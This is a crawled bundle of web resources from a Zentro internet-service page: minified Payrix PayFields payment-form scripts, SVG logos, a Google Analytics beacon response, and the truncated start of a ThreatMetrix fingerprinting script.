n="";switch(v.txnType){case"auth":n=__auth__;break;case"ecsale":n=__ecsale__;break;default:n=__sale__}if(O(t={origin:b(),merchant:v.merchant,type:n,total:v.amount}),v.order&&(t.order=v.order),Object.getOwnPropertyNames(v.additionalData).length)for(var a in v.additionalData)v.additionalData.hasOwnProperty(a)&&0<=d.indexOf(a)&&("description"!==a||v.additionalData.hasOwnProperty("txnDescription")?"txnDescription"===a?t.description=v.additionalData.txnDescription:"txnDescription"!==a&&"tokenDescription"!==a&&"description"!==a&&(t[a]=v.additionalData[a]):t[a]=v.additionalData[a]);if(Object.getOwnPropertyNames(v.invoiceResult).length)for(var a in t.invoiceResult={},v.invoiceResult)v.invoiceResult.hasOwnProperty(a)&&0<=f.indexOf(a)&&(t.invoiceResult[a]=v.invoiceResult[a]);if(v.items&&v.items.length)for(var i,o=0;o<v.items.length;o++)if("object"==typeof v.items[o]&&Object.getOwnPropertyNames(v.items[o]).length){for(var a in i={},v.items[o])v.items[o].hasOwnProperty(a)&&0<=_.indexOf(a)&&(i[a]=v.items[o][a]);Object.getOwnPropertyNames(i).length&&(t.hasOwnProperty("items")||(t.items=[]),t.items.push(i))}"txnToken"===v.mode?(t.token={payment:{},customer:{}},p.number&&(t.token.payment.number=p.number.replace(/ /g,"")),p.expiration&&(t.token.payment.expiration=p.expiration.replace(" / ","")),p.hasOwnProperty("cvv")&&(t.token.payment.cvv=p.cvv),p.hasOwnProperty("customer_id")&&(t.token.customer=p.customer_id),p.accountType&&(t.token.payment.method=p.accountType.replace(/ /g,"")),p.accountNumber&&(t.token.payment.number=p.accountNumber.replace(/ /g,"")),p.routing?t.token.payment.routing=p.routing.replace(/ /g,""):t.token.customer.merchant=v.merchant,v.additionalData.hasOwnProperty("tokenDescription")?t.token.description=v.additionalData.tokenDescription:v.additionalData.hasOwnProperty("description")&&(t.token.description=v.additionalData.description)):(t.payment={},v.mode="txn",v.token?t.token=v.token:(p.number&&(t.payment.number=p.number.replace(/ /g,"")),p.expiration&&(t.expiration=p.expiration.replace(" / ","")),p.accountType&&(t.payment.method=p.accountType.replace(" / ","")),p.accountNumber&&(t.payment.number=p.accountNumber.replace(" / ","")),p.routing&&(t.payment.routing=p.routing.replace(" / ","")),p.hasOwnProperty("cvv")&&(t.payment.cvv=p.cvv)))}if(u&&("txnToken"!==v.mode?t.payment.track=u:t.token.payment.track=u),"txn"!==v.mode&&!v.customer||"txn"===v.mode&&!v.token){if(p.hasOwnProperty("customer_id"))t.customer=p.customer_id;else if(p.hasOwnProperty("address"))"token"===v.mode?(t.customer.address1=p.address.address1,t.customer.city=p.address.city,t.customer.state=p.address.state?.toUpperCase(),t.customer.zip=p.address.zip,p.address.email&&(t.customer.email=p.address.email),p.address.phone&&(t.customer.phone=p.address.phone)):"txnToken"===v.mode?(t.token.customer.address1=p.address.address1,t.token.customer.city=p.address.city,null!==(e=null!==(e=e.PayfieldsStyle[".state"]||null)&&void 0!==e.display?e.display:null)&&"none"===e||(t.token.customer.state=p.address.state?.toUpperCase()),t.token.customer.zip=p.address.zip,p.address.email&&(t.token.customer.email=p.address.email),p.address.phone&&(t.token.customer.phone=p.address.phone)):(t.address1=p.address.address1,t.city=p.address.city,t.state=p.address.state?.toUpperCase(),t.zip=p.address.zip,t.email=p.address.email,t.phone=p.address.phone,p.address.email&&(t.email=p.address.email),p.address.phone&&(t.phone=p.address.phone));else if(Object.getOwnPropertyNames(v.billingAddress).length)for(var a in v.billingAddress)v.billingAddress.hasOwnProperty(a)&&0<=y.indexOf(a)&&(r=null,r="address"===a?"address1":a,"token"===v.mode?t.customer[r]=v.billingAddress[a]:"txnToken"===v.mode?t.token.customer[r]=v.billingAddress[a]:t[r]=v.billingAddress[a]);if(Object.getOwnPropertyNames(v.billingAddress).length)for(var a in v.billingAddress)v.billingAddress.hasOwnProperty(a)&&0<=m.indexOf(a)&&("token"===v.mode?t.customer[a]=v.billingAddress[a]:"txnToken"===v.mode?t.token.customer[a]=v.billingAddress[a]:t[a]=v.billingAddress[a]);p.hasOwnProperty("customer_id")||(p.name?l=p.name.trim():v.name&&(l=v.name),l&&(-1==(e=l.indexOf(" "))&&(e=l.length),"token"===v.mode?(t.customer.first=l.substr(0,e),t.customer.last=l.substr(e).trim()):"txnToken"===v.mode?(t.token.customer.first=l.substr(0,e),t.token.customer.last=l.substr(e).trim()):(t.first=l.substr(0,e),t.last=l.substr(e).trim())))}(e=v.apiKey?{APIKEY:v.apiKey}:v.txnSessionKey?{TXNSESSIONKEY:v.txnSessionKey}:{SESSIONKEY:v.sessionKey})["X-SOURCE"]="PAYFIELDS",t.tmxSessionId=v.tmxId,t=h("tax",v,v.additionalData,t),t=h("fee",v,v.additionalData,t),$.ajax({type:"POST",url:s,data:t,dataType:"json",headers:e,success:function(e){if(e.response){var r=e.response,s=["address1","city","state","zip","email","phone"],t=(g={number:null,expiration:null,cvv:null,name:null,customer_id:null,origin:null,routing:null,account_type:null,account_number:null,address:{address1:null,city:null,state:null,zip:null,email:null,phone:null}},{msg:[]}),n={sender:"payFieldsResponse",res:r},a=null;if(0<r.errors.length){for(var i,o=0;o<r.errors.length;o++)if(r.errors[o].field)if("method"===(i="first"!==(i="customer"===r.errors[o].field.substr(0,8)?(a="first"===r.errors[o].field.substr(9)||"last"===r.errors[o].field.substr(9)?"name":r.errors[o].field.substr(9),p.hasOwnProperty(a)||p.address&&p.address.hasOwnProperty(a)?r.errors[o].field.replace("customer.",""):"customer"===r.errors[o].field?"customer_id":r.errors[o].field):r.errors[o].field.replace("payment.",""))&&"last"!==i?i:"name")&&r.errors[o].msg===__apiRequired__&&(i="number",r.errors[o].msg=__invalidCC__),p.hasOwnProperty(i)||p.address&&p.address.hasOwnProperty(i)){t.hasOwnProperty("field")||(t.field={}),t.field.hasOwnProperty(i)?t.field[i].push(r.errors[o].msg):(t.field[i]=[],t.field[i][0]=r.errors[o].msg);var d,l=0<=s.indexOf(i)?"address":i;try{parent.frames["payFields_"+l]&&(d=!0)}catch(e){e&&(d=!1)}0<=s.indexOf(i)&&!d?g.address[i]=t.field[i][0]:-1!==s.indexOf(i)||d||(g[i]=t.field[i][0])}else t.msg.push(i+": "+r.errors[o].msg);else t.msg.push(r.errors[o].msg);n.responseErrors=t}else n.success=!0;window.parent.postMessage(JSON.stringify(n),c)}else if(e.errors){window.parent.postMessage(JSON.stringify({sender:"noResponseError",res:e.errors}),c);for(var u=0;u<e.errors.length;u++)console.log(e.errors[u].msg)}},error:function(e){console.log(__conError__)}})}$(document).ready(function(){window.addEventListener("message",function(e){if("string"==typeof e.data){var r=__url__.toLowerCase(),s=JSON.parse(e.data);if(~e.origin.indexOf(r))if("payFieldsNumber"===s.sender)u&&/\*{2}.*/.test(s.value)?p.number=null:p.number=s.value,s.errors&&(g.number=s.errors);else if("payFieldsExpiration"===s.sender)u&&/\*{2}.*/.test(s.value)?p.expiration=null:p.expiration=s.value,s.errors&&(g.expiration=s.errors);else if("payFieldsCvv"===s.sender)p.cvv=s.value,s.errors&&(g.cvv=s.errors);else if("payFieldsName"===s.sender)u&&/\*{2}.*/.test(s.value)?p.name=null:p.name=s.value,s.errors&&(g.name=s.errors);else if("payFieldsCustomer_id"===s.sender)u&&/\*{2}.*/.test(s.value)?p.customer_id=null:p.customer_id=s.value,s.errors&&(g.customer_id=s.errors);else if("payFieldsRouting"===s.sender)u&&/\*{2}.*/.test(s.value)?p.routing=null:p.routing=s.value,s.errors&&(g.routing=s.errors);else if("payFieldsAccount_type"===s.sender)u&&/\*{2}.*/.test(s.value)?p.accountType=null:p.accountType=s.value,s.errors&&(g.accountType=s.errors);else if("payFieldsAccount_number"===s.sender)u&&/\*{2}.*/.test(s.value)?p.accountNumber=null:p.accountNumber=s.value,s.errors&&(g.accountNumber=s.errors);else if("payFieldsAddress"===s.sender){if(p.address={},p.address.address1=s.value.address1,p.address.city=s.value.city,p.address.state=s.value.state,p.address.zip=s.value.zip,p.address.email=s.value.email,p.address.phone=s.value.phone,s.errors)for(i in s.errors)s.errors.hasOwnProperty(i)&&(g.address[i]=s.errors[i])}else"payFieldsSwiper"===s.sender?u=s.value:"payFieldsOrigin"===s.sender&&(p.origin=s.value);else{var t,r=null;if(c="null"===e.origin?"*":e.origin,"payFieldsConfig"===s.sender)(v=s.config).tmxId=s.tmxSessionId;else if("restoreNumber"===s.sender){try{parent.frames.payFields_number&&(r=parent.frames.payFields_number)}catch(e){if(e)return console.log(__iframeError__+"number"),!1}t=u&&!p.number?" **** **** **** ****":p.number,r.postMessage(JSON.stringify({sender:"restoreFromMain",values:t,errors:g.number}),__url__+"/payFields?section=number")}else if("restoreExpiration"===s.sender){try{parent.frames.payFields_expiration&&(r=parent.frames.payFields_expiration)}catch(e){if(e)return console.log(__iframeError__+"expiration"),!1}t=u&&!p.expiration?" ** / **":p.expiration,r.postMessage(JSON.stringify({sender:"restoreFromMain",values:t,errors:g.expiration}),__url__+"/payFields?section=expiration")}else if("restoreCvv"===s.sender){try{parent.frames.payFields_cvv&&(r=parent.frames.payFields_cvv)}catch(e){if(e)return console.log(__iframeError__+"cvv"),!1}r.postMessage(JSON.stringify({sender:"restoreFromMain",values:p.cvv,errors:g.cvv}),__url__+"/payFields?section=cvv")}else if("restoreCustomerId"===s.sender){try{parent.frames.payFields_customer_id&&(r=parent.frames.payFields_customer_id)}catch(e){if(e)return console.log(__iframeError__+"customer_id"),!1}r.postMessage(JSON.stringify({sender:"restoreFromMain",values:p.customer_id,errors:g.customer_id}),__url__+"/payFields?section=customer_id")}else if("restoreName"===s.sender){try{parent.frames.payFields_name&&(r=parent.frames.payFields_name)}catch(e){if(e)return console.log(__iframeError__+"name"),!1}t=u&&!p.name?" **********":p.name,r.postMessage(JSON.stringify({sender:"restoreFromMain",values:t,errors:g.name}),__url__+"/payFields?section=name")}else if("restoreAddress"===s.sender){try{parent.frames.payFields_address&&(r=parent.frames.payFields_address)}catch(e){if(e)return console.log(__iframeError__+"address"),!1}r.postMessage(JSON.stringify({sender:"restoreFromMain",values:p.address,errors:g.address}),__url__+"/payFields?section=address")}else if("button"===s.sender){var n="",a=s.field;if("address"===a)for(var i in g[a])g[a].hasOwnProperty(i)&&(g[a][i]=null,p[a][i]||(n=__requiredField__,g[a][i]=n));else g[a]=null,p[a]||s.swiped||(n=__requiredField__),"cvv"===a&&p.cvv?(!/^[0-9]{3}/.test(p.cvv)&&!/^[0-9]{4}/.test(p.cvv)||4<p.cvv.length)&&(n=__invalidCVV__):"name"===a&&s.requireLastname&&!n&&(-1==(e=p.name.indexOf(" "))&&(e=p.name.length),p.name.substr(e).trim()||(n=__lastRequired__)),n&&(g[a]=n);window.parent.postMessage(JSON.stringify({sender:"error",error:n}),c)}else if("process"===s.sender)x(s);else if("clear"===s.sender){if(10===s.clearFields.length)p={};else if(s.clearFields.length)for(var o=s.clearFields,d=0;d<o.length;d++)p.hasOwnProperty(o[d])?delete p[o[d]]:p.address&&p.address.hasOwnProperty(o[d])&&delete p.address[o[d]];p.hasOwnProperty("address")&&0===Object.keys(p.address).length&&delete p.address,u=l=c=null}}}})})}();

--- FILE ---
content_type: image/svg+xml
request_url: https://zentrointernet.com/wp-content/uploads/2022/12/logo.svg
body_size: 938
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="122" height="32" viewBox="0 0 122 32" fill="none">
  <g clip-path="url(#clip0_670_1918)">
    <path d="M52.0202 20.8665V23.5555H40.3125V20.8665L48.2347 12.4254H40.7663V9.73633H51.8933V12.4254L43.945 20.8665H52.0185H52.0202Z" fill="#181818"></path>
    <path d="M67.7939 17.424H56.5157C56.7434 19.9624 58.5345 21.3684 60.8558 21.3684C62.5217 21.3684 63.9093 20.6654 64.5648 19.3079H67.5174C66.4324 22.3986 63.7841 23.8548 60.8315 23.8548C56.6182 23.8548 53.6152 20.8403 53.6152 16.6691C53.6152 12.4979 56.5922 9.43311 60.7811 9.43311C65.2465 9.43311 68.0721 12.8753 67.7956 17.4223L67.7939 17.424ZM56.6669 15.1125H64.7404C64.311 13.2286 62.8729 11.897 60.7793 11.897C58.6857 11.897 57.1451 13.2545 56.6669 15.1125Z" fill="#181818"></path>
    <path d="M82.7598 14.8371V23.5553H79.908V15.4155C79.908 13.2805 78.9743 12.1498 76.8807 12.1498C74.4341 12.1498 73.1213 13.7324 73.1213 16.3955V23.5553H70.2695V9.73612H73.1213V12.0217C74.1055 10.4131 75.5939 9.43311 77.764 9.43311C80.8922 9.43311 82.7598 11.4676 82.7598 14.8354V14.8371Z" fill="#181818"></path>
    <path d="M95.8107 23.5555C95.8107 23.5555 92.7816 23.5555 92.173 23.5555C89.3752 23.5555 87.2747 22.0075 87.2747 18.1895V12.3993H84.7012V9.73629H87.2747V6.00143L90.1264 5.9668V9.73629H95.8281V12.3993H90.1264V17.8294C90.1264 19.2128 91.015 20.8405 92.806 20.8647C93.0894 20.8682 95.7238 20.8699 95.8038 20.8699L95.8107 23.5555Z" fill="#181818"></path>
    <path d="M106.909 9.73291V12.2903C106.841 12.2903 106.429 12.2903 106.051 12.2903C103.452 12.2903 101.459 14.6487 101.459 17.2251V23.5573H98.6074V9.73637H101.459V12.4756C102.292 10.5415 103.881 9.73291 106.076 9.73291H106.909Z" fill="#181818"></path>
    <path d="M122.001 16.6465C122.001 20.7918 118.847 23.8565 114.811 23.8565C110.775 23.8565 107.619 20.7658 107.619 16.6465C107.619 12.5273 110.848 9.43652 114.811 9.43652C118.774 9.43652 122.001 12.4771 122.001 16.6465ZM110.495 16.6465C110.495 19.3096 112.387 21.1432 114.809 21.1432C117.232 21.1432 119.123 19.3096 119.123 16.6465C119.123 13.9835 117.205 12.1498 114.809 12.1498C112.413 12.1498 110.495 13.9835 110.495 16.6465Z" fill="#181818"></path>
    <path d="M20.0751 16.0006H32.1358V11.7411C32.1358 9.67544 30.4544 7.99934 28.3782 7.99934H20.0751C17.8615 7.99934 16.067 6.21243 16.067 4.00822V3.73984C16.067 1.67415 14.3856 -0.00195312 12.3094 -0.00195312H0V7.99934H12.3111C14.3856 7.99934 16.0688 9.67371 16.0688 11.7411V12.2589C16.0688 14.3245 14.3873 16.0006 12.3111 16.0006H0V20.2602C0 22.3258 1.68148 24.0019 3.75767 24.0019H12.4693C14.4673 24.0885 16.0601 25.7248 16.0601 27.7351C16.0601 27.7351 16.0688 27.6173 16.0688 27.6104V28.2614C16.0688 30.3271 17.7503 32.0032 19.8265 32.0032H32.1376V24.0037H19.7934L20.0769 23.9846C17.8633 23.9846 16.0688 22.1977 16.0688 19.9935C16.0688 17.7893 17.8633 16.0024 20.0769 16.0024L20.0751 16.0006Z" fill="#EE6939"></path>
  </g>
  <defs>
    <clipPath id="clip0_670_1918">
      <rect width="122" height="32" fill="white"></rect>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://api.payrix.com/js/app/payFieldsForm1.7.6.js
body_size: 3419
content:
!function(w){function b(e){return e.charAt(0).toUpperCase()+e.slice(1)}var E={number:{input:{element:"#payment_number",errorElement:"#payment_number_error"},value:null},expiration:{input:{element:"#expiration",errorElement:"#expiration_error"},value:null},cvv:{input:{element:"#payment_cvv",errorElement:"#cvv_error"},value:null},customer_id:{input:{element:"#customer_id",errorElement:"#customer_id_error"},value:null},origin:{input:{element:"#origin",errorElement:"#origin_error"},value:null},routing:{input:{element:"#routing",errorElement:"#routing_error"},value:null},account_type:{input:{element:"#account_type",errorElement:"#account_type_error"},value:null},account_number:{input:{element:"#account_number",errorElement:"#account_number_error"},value:null},name:{input:{element:"#name",errorElement:"#name_error"},value:null},address:{input:[{element:"#address1",errorElement:"#address1_error"},{element:"#city",errorElement:"#city_error"},{element:"#state",errorElement:"#state_error"},{element:"#zip",errorElement:"#zip_error"},{element:"#email",errorElement:"#email_error"},{element:"#phone",errorElement:"#phone_error"}],value:{address1:null,city:null,state:null,zip:null,email:null,phone:null}}},O={},F=!1;$(document).ready(function(){var f,h,g,u,c,p,n,y=["address","city","state","zip","email","phone"];try{parent.frames.payFields_main&&(f=parent.frames.payFields_main)}catch(e){if(e)return console.log(__iframeError__+"main"),!1}$(window).on("unload",function(){if(E[w]){if("address"===w){var e={};for(i=0;i<E[w].input.length;i++){var r=y[i];"address"===r&&(r="address1"),E[w].value[r]=$(E[w].input[i].element).val(),$(E[w].input[i].errorElement).text().trim().length&&(e[r]=$(E[w].input[i].errorElement).text())}}else{e=null;E[w].value=$(E[w].input.element).val(),$(E[w].input.errorElement).text().trim().length&&(e=$(E[w].input.errorElement).text())}f.postMessage(JSON.stringify({sender:"payFields"+b(w),value:E[w].value,errors:e}),__url__+"/payFields?section=main")}}),"swiper"!==w&&window.addEventListener("focus",function(){$("input:visible:enabled:first").focus()},!1),"address"===w?h={}:g=!1,window.addEventListener("message",function(e){if("string"==typeof e.data){var s,r,t,n,a,l,o="",u="",c=(s="null"===e.origin?"*":e.origin,JSON.parse(e.data));if("customizations"===c.sender){if(c.customizations.hasOwnProperty("styles"))for(var p in c.customizations.styles)c.customizations.styles.hasOwnProperty(p)&&(O[p]=c.customizations.styles[p],$(p).length&&$(p).css(c.customizations.styles[p]));if(c.customizations.hasOwnProperty("placeholders"))for(var p in c.customizations.placeholders)c.customizations.placeholders.hasOwnProperty(p)&&$(p).length&&$(p).attr("placeholder",c.customizations.placeholders[p]);if(!c.customizations.hasOwnProperty("autoComplete")||c.customizations.autoComplete){var d={"#name":"cc-name","#payment_number":"cc-number","#payment_cvv":"cc-csc","#expiration":"cc-exp","#phone":"tel","#email":"email","#address1":"shipping street-address","#city":"shipping address-level2","#state":"shipping address-level1","#zip":"shipping postal-code"};for(p in d)d.hasOwnProperty(p)&&$(p).length&&$(p).attr("autocomplete",d[p])}if(c.customizations.hasOwnProperty("labels"))for(var p in c.customizations.labels)c.customizations.labels.hasOwnProperty(p)&&(r=p,t=c.customizations.labels[p],a=n=void 0,n=$(r),(a=n.get(0))&&("LEGEND"===a.tagName?n.text(t):(n.attr("aria-label",t),a=r.slice(1),n=$('label[for="'+a+'"]'),""===t?n.hide():n.text(t))));c.customizations.useFrameLabels&&$("label, .form-fieldset, .form-legend").removeClass("display-none")}if("customValues"===c.sender){if("address"!==w&&c.values[w])"number"===w||"expiration"===w?$(E[w].input.element).val(c.values[w]).trigger("input"):$(E[w].input.element).val(c.values[w]),g=!0;else if("address"===w)for(var p in c.values)c.values.hasOwnProperty(p)&&0<=y.indexOf(p)&&(l="address"===p?"#address1":"#"+p,$(l).val(c.values[p]),h[p]=c.values[p])}else if("payFieldsSwiper"!==c.sender||g)if("swiper"===w&&"showSwipe"===c.sender){var m="";$(".backdrop").css("opacity","1"),setTimeout(function(){$(".swiper").css("opacity","1"),$(".swiper").css("transform","translateY(0px)"),$(window).focus()},200),$(window).on("click touchend",function(e){F&&"click"!=e.type||e.target!=$(".backdrop")[0]&&e.target!=$("#cancel-swipe")[0]||($(".swiper").css("opacity","0"),$(".swiper").css("transform","translateY(20px)"),setTimeout(function(){$(".backdrop").css("opacity","0"),window.parent.postMessage(JSON.stringify({sender:"closeSwipe"}),s)},300))}),$(window).on("touchstart",function(){F=!1}),$(window).on("touchmove",function(){F=!0}),$(window).on("keypress",function(e){if(e.preventDefault(),13!=e.which)m+=e.originalEvent.key;else if(13===e.which){if(-1!==c.fields.indexOf("name")){try{var r;parent.frames.payFields_name&&(r=parent.frames.payFields_name)}catch(e){if(e)return console.log(__iframeError__+"name"),!1}r&&r.postMessage(JSON.stringify({sender:"payFields"+b(w),value:" **********"}),__url__+"/payFields?section=name")}if(-1!==c.fields.indexOf("number")){try{var t;parent.frames.payFields_number&&(t=parent.frames.payFields_number)}catch(e){if(e)return console.log(__iframeError__+"number"),!1}t.postMessage(JSON.stringify({sender:"payFields"+b(w),value:" **** **** **** ****"}),__url__+"/payFields?section=number")}if(-1!==c.fields.indexOf("expiration")){try{var n;parent.frames.payFields_expiration&&(n=parent.frames.payFields_expiration)}catch(e){if(e)return console.log(__iframeError__+"expiration"),!1}n.postMessage(JSON.stringify({sender:"payFields"+b(w),value:" ** / **"}),__url__+"/payFields?section=expiration")}f.postMessage(JSON.stringify({sender:"payFields"+b(w),value:m}),__url__+"/payFields?section=main"),$(window).unbind("keypress"),$(".swiper").css("opacity","0"),$(".swiper").css("transform","translateY(20px)"),setTimeout(function(){$(".backdrop").css("opacity","0"),window.parent.postMessage(JSON.stringify({sender:"closeSwipe",swiped:!0}),s)},300)}})}else if("button"===c.sender){if("address"===w){if(Object.getOwnPropertyNames(O).length)for(var p in O)O.hasOwnProperty(p)&&$(p).length&&$(p).css(O[p]);for(i=0;i<E[w].input.length;i++){var v=y[i];"address"===v&&(v="address1"),Object.getOwnPropertyNames(O).length||$(E[w].input[i].element).css("border-color",""),$(E[w].input[i].errorElement).empty(),E[w].value[v]=$(E[w].input[i].element).val()??h[v],E[w].value[v]||c.hasOwnProperty("optionals")&&-1!=c.optionals.indexOf("#"+v)||(o=__requiredField__,document.querySelector(E[w].input[i].element)||(u=v+" was not configured to be rendered, is missing a default value within the fields configuration or was not added to the optionalFields."),_=$(E[w].input[i].errorElement).css("color"),$(E[w].input[i].element).css("border-color",_),$(E[w].input[i].errorElement).append(o))}}else{if(Object.getOwnPropertyNames(O).length)for(var p in O)O.hasOwnProperty(p)&&$(p).length&&$(p).css(O[p]);else $(E[w].input.element).css("border-color","");$(E[w].input.errorElement).empty(),E[w].value=$(E[w].input.element).val(),E[w].value||c.swiped||c.hasOwnProperty("optionals")&&-1!=c.optionals.indexOf("#"+w)||(o=__requiredField__),"expiration"==w&&0==function(){const e=new Date;var r=parseInt(e.getMonth()+1),t=parseInt(e.getFullYear()%100),n=parseInt($("#expiration").val().substr(0,2)),i=parseInt($("#expiration").val().split("/").pop().trim());return!(12<n||n<1)&&(!(i<t)&&!(i==t&&n<r))}()&&(o=__invalidDate__),"cvv"===w&&E.cvv.value?(!/^[0-9]{3}/.test(E.cvv.value)&&!/^[0-9]{4}/.test(E.cvv.value)||4<E.cvv.value.length)&&(o=__invalidCVV__):"name"===w&&c.requireLastname&&!o&&(-1==(e=E.name.value.indexOf(" "))&&(e=E.name.value.length),E.name.value.substr(e).trim()||(o=__lastRequired__)),o&&(_=$(E[w].input.errorElement).css("color"),$(E[w].input.element).css("border-color",_),$(E[w].input.errorElement).append(o))}o||f.postMessage(JSON.stringify({sender:"payFields"+b(w),value:E[w].value}),__url__+"/payFields?section=main"),window.parent.postMessage(JSON.stringify({sender:"error",error:o,details:u}),s)}else if("restoreFromMain"==c.sender){if("address"!==w)"number"===w||"expiration"===w?$(E[w].input.element).val(c.values).trigger("input"):$(E[w].input.element).val(c.values),$(E[w].input.errorElement).empty(),c.errors&&(_=$(E[w].input.errorElement).css("color"),$(E[w].input.element).css("border-color",_),$(E[w].input.errorElement).append(c.errors));else if("address"===w)for(var p in c.values)c.values.hasOwnProperty(p)&&(l="#"+p,$(l).val(c.values[p]),$(l+"_error").empty(),c.errors[p]&&(_=$(l+"_error").css("color"),$(l).css("border-color",_),$(l+"_error").append(c.errors[p])))}else if("responseErrors"===c.sender){var _,o=c.errorMsg[0];"address"===w?(_=$("#"+c.field+"_error").css("color"),$("#"+c.field).css("border-color",_),$("#"+c.field+"_error").append(o)):(_=$(E[w].input.errorElement).css("color"),$(E[w].input.element).css("border-color",_),$(E[w].input.errorElement).append(o))}else if("clear"===c.sender)if("address"===w||g){if("address"===w)for(i=0;i<y.length;i++)h.hasOwnProperty(y[i])||("address"===y[i]?$("#"+y[i]+"1"):$("#"+y[i])).val("")}else $(E[w].input.element).val(""),"number"===w&&$(".card-icon").hide();else"payFieldsCvv"===c.sender&&"cvv"===w&&($(E.cvv.input.element).val().length!==c.value.length&&$(E[w].input.element).val("").trigger("input"),$(E[w].input.element).attr("placeholder",c.value));else $(E[w].input.element).val(c.value).trigger("input")}},!1),"number"===w?(u=0,p=(c=[{check_number:/^4[0-9]/,card:"visa"},{check_number:/^3[47][0-9]/,card:"amex"},{check_number:/^(5[1-5][0-9])|^(2[2-7][0-9])/,card:"master"},{check_number:/^6[0-9]/,card:"discover"},{check_number:/.*/,card:"unknown",method:"2"}])[c.length-1].card,$("#payment_number").on("input",function(){var r=this.selectionStart;if(19<this.value.length)return this.value=this.value.substr(0,19),void this.setSelectionRange(r,r);var t,n=this.value.replace(/ /g,"");if(3<n.length){for(var i,s=c[c.length-1].card,a=0;a<c.length;a++)if(c[a].check_number.test(n)){s=c[a].card;break}let e;if("amex"===s){e=n.match(/([0-9]{0,4})([0-9]{0,6})([0-9]{0,5})/).filter(function(e){return""!==e}).splice(1);try{parent.frames.payFields_cvv&&(i=parent.frames.payFields_cvv)}catch(e){if(e)return console.log(__iframeError__+"cvv"),!1}i&&i.postMessage(JSON.stringify({sender:"payFieldsCvv",value:"1234"}),__url__+"/payFields?section=cvv")}else{e=n.match(/.{0,4}/g);try{parent.frames.payFields_cvv&&(i=parent.frames.payFields_cvv)}catch(e){if(e)return console.log(__iframeError__+"cvv"),!1}i&&i.postMessage(JSON.stringify({sender:"payFieldsCvv",value:"123"}),__url__+"/payFields?section=cvv")}i=e,t=r,l=(i=i.join(" ").trim()).split(" ").length-1,t+=u<l?l-u:0,u=l;var l={cardNumber:i,cursorPosition:t};if(this.value=l.cardNumber,this.setSelectionRange(r=l.cursorPosition,r),p!==s&&"unknown"!==s){const o=$(".img-"+s);$(".card-icon").show(),$(".card-icon").attr("alt",o.attr("alt")),$(".card-icon").attr("src",o.attr("src"))}p=s}else p=c[c.length-1].card,$(".card-icon").hide()})):"cvv"===w?$("#payment_cvv").on("input",function(e){var r=this.value;r.match(/[^0-9]/g)&&(r=r.replace(/[^0-9]/g,""),this.value=r);var t=4===($(this).attr("placeholder")||"").length?4:3;r.length>t&&(r=r.substr(0,t),this.value=r)}):"expiration"===w&&(n=0,$("#expiration").on("input",function(){var e,r=this.selectionStart,t=this.value.replace(/[^\d]/g,"");this.value.match(/[0-9]{2}[0-9]{4}/g)&&6===t.length?r=(t=this.value.replace(/([0-9]{2})([0-9]{2})([0-9]{2})/,"$1 / $3")).length:(r+=3*((e=(t=(t=(t=4<t?t.substr(0,4):t).match(/.{0,2}/g).join(" / ").trim()).replace(/\s\/+$/,"")).split("/").length-1)-n),n=e),this.value=t,this.setSelectionRange(r,r)}))})}(__field__),$(document).on("keyup","#payment_number",function(e){let r=$(this).val();r.match(/[a-z]/i)&&$(this).val(r.replace(/\D/g,""))}),$(document).on("keyup","#account_number",function(e){let r=$(this).val();16<(r=r.match(/[^0-9]/g)?r.replace(/[^0-9]/g,""):r).length&&(r=r.substring(0,17)),$(this).val(r)}),$(document).on("keyup","#routing",function(e){let r=$(this).val();8<(r=r.match(/[^0-9]/g)?r.replace(/[^0-9]/g,""):r).length&&(r=r.substring(0,9)),$(this).val(r)}),$(document).on("keyup","#name",function(e){let r=$(this).val();r.match(/[^a-zA-Z\s]/)&&$(this).val(r.replace(/[^a-zA-Z\s]/g,""))});

--- FILE ---
content_type: image/svg+xml
request_url: https://zentrointernet.com/wp-content/uploads/2024/02/Serenity_Support_icon.svg
body_size: 173
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="51.187" height="53.508" viewBox="0 0 51.187 53.508">
  <path id="Icons_Option3-12" d="M56.811,31.862v7.407c0,3.98-2.266,7.186-5.03,7.186H50.288V49a7.88,7.88,0,0,1-7.849,7.849H40.172a2.9,2.9,0,0,1-2.819,2.211H31.991a2.949,2.949,0,0,1-2.93-2.93V54.913a2.949,2.949,0,0,1,2.93-2.93h5.362a2.953,2.953,0,0,1,2.819,2.211h2.322a5.249,5.249,0,0,0,5.251-5.251V46.4H45.313c-.829,0-1.493-.94-1.493-2.1V26.776c0-1.161.663-2.1,1.493-2.1H45.7v-.94A12.279,12.279,0,0,0,33.429,11.465H29.559A12.279,12.279,0,0,0,17.288,23.736v.94H17.4c.829,0,1.492.94,1.492,2.1V44.3c0,1.161-.663,2.1-1.492,2.1H10.82c-2.764,0-5.03-3.261-5.03-7.186V31.807c0-3.98,2.266-7.186,5.03-7.186h.608v-.94A18.142,18.142,0,0,1,29.559,5.55h3.869A18.142,18.142,0,0,1,51.56,23.681v.94h.387c2.764,0,5.03,3.261,5.03,7.186Z" transform="translate(-5.79 -5.55)" fill="#ee6938"></path>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=227361344&t=pageview&_s=1&dl=https%3A%2F%2Fzentrointernet.com%2F4155-n-knox-ave-chicago-il-60641%2F&ul=en-us%40posix&dt=4155%20N%20Knox%20Ave%2C%20Chicago%2C%20IL%2060641%20%C2%BB%20Zentro&sr=1280x720&vp=1280x720&_u=aEBAAEABEAAAACAAI~&jid=69355521&gjid=961509985&cid=744026764.1767980483&tid=UA-58134763-1&_gid=26300423.1767980483&_r=1&_slc=1&gtm=45He6171n81TV2PRSZv76309439za200zd76309439&gcs=G111&gcd=13t3t3t3t5l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616985~115938466~115938468~116514483&z=642317565
body_size: -451
content:
2,cG-G07PH2Y3GR

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h.online-metrix.net/fp/check.js;CIS3SID=A36E84590D554EF8170FA7DFC0C4029B?org_id=5mee3gqn&session_id=504a9c94-3870-4824-8087-9f58999ff180&nonce=f4cb2044b4ab8e3b
body_size: 65461
content:
var td_1D=td_1D||{};td_1D.td_0j=function(td_o,td_U){try{var td_y=[""];var td_A=0;for(var td_s=0;td_s<td_U.length;++td_s){td_y.push(String.fromCharCode(td_o.charCodeAt(td_A)^td_U.charCodeAt(td_s)));td_A++;
